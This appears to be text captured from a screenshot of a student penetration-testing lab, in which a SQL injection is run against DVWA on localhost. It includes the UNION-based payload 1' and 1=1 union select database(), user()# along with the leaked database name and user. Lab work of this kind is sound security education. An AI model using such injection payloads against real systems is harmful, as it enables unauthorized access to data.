 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT
VAPT - Google Drive
Experiment 6 – SQL Injec
Vulnerability: SQL Injecti
Manual SQL Injection
127.0.0.1/dwva/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+database()%2C+user()%23&Sub
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user()#
First name: dvwa
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/